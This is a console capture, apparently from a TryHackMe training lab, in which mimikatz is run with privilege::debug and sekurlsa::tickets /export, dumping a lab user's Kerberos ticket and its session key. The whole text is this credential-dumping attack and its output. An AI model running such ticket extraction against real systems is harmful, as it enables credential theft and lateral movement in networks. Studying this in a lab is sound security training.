 za\t2_felicia.dean@THMJMP2 C:\tools>mimikatz.exe
.#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::tickets /export
Authentication Id : 0 ; 23189207 (00000000:0161d6d7)
Session           : NetworkCleartext from 0
User Name         : t1_corine.waters
Domain            : ZA
Logon Server      : THMDC
Logon Time        : 9/5/2022 10:51:30 AM
SID               : S-1-5-21-3330634377-1326264276-632209373-4604
* Username : t1_corine.waters
* Domain   : ZA.TRYHACKME.COM
* Password : (null)
Group 0 - Ticket Granting Service
[00000000]
Start/End/MaxRenew: 9/5/2022 11:05:36 AM ; 9/5/2022 8:51:30 PM ; 9/12/2022 10:51:30 AM
Service Name (02) : host ; THMIIS.za.tryhackme.com ; @ ZA.TRYHACKME.COM
Target Name  (02) : host ; THMIIS.za.tryhackme.com ; @ ZA.TRYHACKME.COM
Client Name  (01) : t1_corine.waters ; @ ZA.TRYHACKME.COM
Flags 40a10000    : name_canonicalize ; pre_authent ; renewable ; forwardable ;
Session Key       : 0x00000012 - aes256_hmac
9cbf12e7848c8418ba8eb5c0089e1072aae38bdd1f97ce0a28dd42493ef24ef0